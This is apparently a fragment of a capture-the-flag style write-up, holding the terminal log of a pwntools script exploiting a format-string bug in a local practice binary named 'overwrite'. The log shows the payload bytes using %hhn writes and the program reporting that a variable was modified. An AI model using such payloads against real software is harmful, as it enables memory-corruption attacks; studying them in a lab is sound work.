 print(p.recv())
feng@ubuntu: ~/Desktop$ python exp.py
[+] Starting local process './overwrite' argv=[b'./overwrite'] : pid 7257
[DEBUG] Sent 0x3d bytes:
00000000 28 a0 04 08 29 a0 04 08 2a a0 04 08 2b a0 04 08 │(···│)···│*···│+···│
00000010 25 31 30 34 78 25 36 24 68 68 6e 25 32 32 32 78 │%104│x%6$│hhn%│222x│
00000020 25 37 24 68 68 6e 25 32 32 32 78 25 38 24 68 68 │%7$h│hn%2│22x%│8$hh│
00000030 6e 25 32 32 32 78 25 39 24 68 68 6e 0a │n%22│2x%9│$hhn│·│
0000003d
[DEBUG] Received 0x33a bytes:
00000000 30 78 66 66 62 66 62 30 37 63 0a 28 a0 04 08 29 │0xff│bfb0│7c·(│···)│
00000010 a0 04 08 2a a0 04 08 2b a0 04 08 20 20 20 20 20 │···*│···+│··· │ │
00000020 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000070 20 20 20 20 20 20 20 20 20 20 20 66 66 62 66 62 │ │ │ f│fbfb│
00000080 30 31 38 20 20 20 20 20 20 20 20 20 20 20 20 20 │018 │ │ │ │
00000090 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000150 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 63 │ │ │ │ c│
00000160 32 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │2 │ │ │ │
00000170 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000230 20 20 20 20 20 20 20 66 37 64 66 34 37 39 62 20 │ │ f│7df4│79b │
00000240 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000310 20 20 20 20 20 66 66 62 66 62 30 33 65 6d 6f 64 │ │ ffb│fb03│emod│
00000320 69 66 69 65 64 20 62 20 66 6f 72 20 61 20 62 69 │ifie│d b │for │a bi│
00000330 67 20 6e 75 6d 62 65 72 21 0a │g nu│mber│!·│
0000033a
b'0xffbfb07c\n(\xa0\x04\x08)\xa0\x04\x08*\xa0\x04\x08+\xa0\x04\x08
ffbfb018
c2
f7df479b
ffbfb03emodified b for a big number!
\n'
[*] Process './overwrite' stopped with exit code 0 (pid 7257)
feng@ubuntu: ~/Desktop$